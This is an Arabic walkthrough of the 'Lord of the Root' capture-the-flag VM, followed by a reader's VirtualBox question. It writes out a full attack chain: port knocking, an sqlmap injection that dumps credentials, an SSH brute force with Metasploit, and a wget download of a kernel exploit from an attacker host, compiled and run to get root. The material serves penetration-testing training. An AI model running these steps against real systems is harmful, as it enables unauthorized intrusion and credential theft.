مقال : حل تحدي Hack the Lord of the Root VM

تحدي أخر من تحديات Boot2Root والذي تم تحضيره بوساطة KoocSec لتمارين الإختراق. قام بتحضيره بمستوى اختبار OSCP خاصته. وهو مستوحى من فلم The Lord Of The Ring.

قم بتحميل VM من هنا

لنبدأ بالشرح

أولا, سوف نحدد هدفنا



netdiscover

هدفنا هو 192.168.1.5

الان سوف نستخدم اداة nmap لمعرفة المنافذ والبروتوكولات.

nmap –p- -A 192.168.1.5

النتيجة تظهر لنا بأن منفذ 22 مفتوح مع خدمة SSH. المنفذ 80 غير مفتوح وهذا يعني بانه لايمكننا فتح هذا السيرفر من خلال المتصفح.وبالتالي سوف نحاول ان نرى ماذا يملك المنفذ 22 ليقترحه,لنذهب الى terminal في كالي :

ssh 192.168.1.5

ظهرت رسالة “knock friend to enter” و “easy as 123” وسوف يطلب ايضا كلمة المرور التي لانعرفها لحد الأن. الان هذا يعتبر تلميح باتجاه port knocking. لنقم بالمحاولة:



nmap –r –Pn –p 1,2,3 192.168.1.5

خيارات االامر السابق :

r- : لمسح المنافذ كلها على التوالي.

Pn- : لمعاملة كل الـ hosts كـ online.

p- : لمسح منافذ معينة.

إستخدمنا المنافذ 1,2,3 للسهولة.



الأن قم بعمل مسح nmap. في هذه المرة نأمل بأن نملك اكثر من منفذ في النتيجة.

nmap –p- -A 192.168.1.5

وكما ترى يوجد اكثر من منفذ مفتوح بالمقارنة مع المسح السابق مثل منفذ 1337 وهو خدمة http وهذا ماأردناه بما ان منفذ 80 غير مفتوح.لنفتح Ip الهدف مع هذا المنفذ.



192.168.1.5:1337

يقوم بفتح صفحة بصورة واحدة. ولايوجد شئ في الـ page source أيضا . لهذا استخدمت nikto هنا.



nikto –h 192.168.1.5:1337

كل مسار يظهر في نتيجة nikto غير مفيده . لهذا حاولت مع robots.txt الذي احاول به دائما بشكل افتراضي.



و بوووووووووووم ! كنت محقا وهاهي الصورة تفتح هنا. بالإضاافة لذلك قمت بالتحقق من page source.





في page source وجدت كود Base64 والذي قمت بفك تشفيره بإستخدام HackBar.



وسوف يعطيني النتيجة كما هو موضح بالأعلى لكن هنا سوف تكون الخدعة. سوف نقوم بالمزيد من فك التشفير لكن فقط من “L الى =” لانها base64 coded string. وبالمثل قم بالمزيد من فك التشفير.

وبناء على فك التشفير, تحصلنا على رابط ولنقم بفتحه.





نحن الأن وجها لوجه مع بوابة تسجيل الدخول. سأحاول تسجيل الدخول بإسم مستخدم وكلمة مرور عشوائيتين لكن هذه العملية ستؤدي الى تسجيل الكوكيز بواسطة BurpSuite.

بعد ما سجلنا الكوكيز سوف نحاول إستخدامها في خطوتنا التالية, وعلى سبيل المثال sqlmap. الأن لنجمع قاعدة بيانات لمعرفة اسم المستخدم وكلمة المرور لهذا قررت إستخدام sqlmap.



والأمر الذي إستخدمته هو :

sqlmap -u http://192.168.1.5:1337/978345210/index.php –forms –batch –crawl=10 – cookie=ibf29bpuc0864gmfobpdsg0pu0 –level=5 –risk=3 –dbs

عندما تقوم بتنفيذ هذا الأمر سوف يسألك 3 أسئلة.جاوب على السؤالين الأولين بكلمة no وبكلمة yes على السؤال الثالث.



عندها سوف يبدا بجمع قاعدة البيانات



وأخيرا سوف يظهر لك قاعدة البيانات لأسماء المستخدمين وكلمات المرور.



الأن يجب حفظ قاعدة البيانات هذه في ملفين نصيين مختلفين. وإستخدامهم في ssh log in attack بمساعدة هجوم Brute force. ولتنفيذ هذا الهجوم, توجه الى terminal في كالي وقم بفتح ميتاسبلويت بإستخدام الأمر msfconsole واكتب ايضا:

use auxiliary/scanner/sh/shh_login set rhosts 192.168.1.5 set user_file /root/Desktop/user set pass_file /root/Desktop/pass exploit

والنتيجة ستظهر لك اسم المستخدم وكلمة المرور الصحيحتين, وعلى سبيل المثال: smeagol:MyPreciousR00t

الأن قم بالدخول عبر ssh بإستخدام اسم المستخدم وكلمة المرور هذه.

ssh [email protected]

وقم بإدخال كلمة المرور عندما تطلب.وعندما تدخل قم بكتابة الأمر التالي لمعرفة نسخة kernal الحالية.

lsb_release -a



النسخة هي 14.04 ولحسن الحظ لدينا إستغلال لهذه النسخة. في terminal قم بالبحث عن الإستغلال المناسب :

searchsploit ubuntu 14.04



الإستغلال الذي سنستخدمه هنا هو 39166.c ومن اجل إستخدام هذا الإستغلال يجب ان نحمله و نعمل compile له وسنكتب الأمر التالي:

wget http://192.168.1.18/39166.c gcc 39166.c –o shell

الأمر الأول سوف يحمل الإستغلال والأمر الثاني سوف يعمل compile ويحفظه في ملف اسمه shell. الأن يجب ان نعطي صلاحية لل shell وفي النهاية يجب علينا ان نشغله.

chmod 777 shell .//shell

تنفيذ ملف shell سوف يأخذك للروت وللموافقة قم بإستخدام الأمر التالي:

whoami

ولندخل الأن في مجلد الرووت ولنرى ماذا تحتوي:

cd /root ls

هنا, وجدنا ملف نصي بإسم flag وهو هدفنا. دعونا لانضيع الوقت ولنبدأ بقراته.

cat Flag.txt

المقالة الأصلية (Hack the Lord of the Root VM (CTF Challenge

السلام عليكم

عندي مشكلة في الفرشوال بوكس

انا مسطب كالي 2017 اساسي وحمل ال vm بتاع التحدي بس المشكلة انه لما باستخدم netdiscover مابيظهرش الايبي بتاع الvm حولت الاتصال من nat الي host only adabter ونفس المشكلة وحولتة ل bridged ومزالت المشكلة موجود ايه الحل

انا باستخدم virtual box